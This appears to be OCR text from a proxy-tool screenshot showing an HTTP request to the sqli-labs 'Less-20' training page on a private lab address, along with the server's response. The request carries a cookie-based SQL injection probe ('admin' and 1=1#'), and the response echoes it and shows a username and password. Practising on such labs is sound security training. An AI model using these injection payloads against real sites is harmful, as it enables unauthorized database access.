 Request
Pretty Raw Hex
\n
1 GET /Less-20/index.php HTTP/1.1
2 Host: 192.168.19.157:7766
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer : http://192.168.19.157:7766/Less-20/index.php
8 Accept-Encoding : gzip, deflate
9 Accept-Language : zh-CN,zh;q=0.9
10 Cookie : uname=admin' and 1=1%23
11 Connection : close
12
13
Response
Pretty Raw Hex Render
\n
SQLI DUM
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.84 Safari/537.36
YOUR IP ADDRESS IS : 192.168.19.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and 1=1#
and expires: Wed 09 Nov 2022 - 17:45:35
Your Login name:admin
Your Password:admin
Your ID:8
Delete Your Cookie!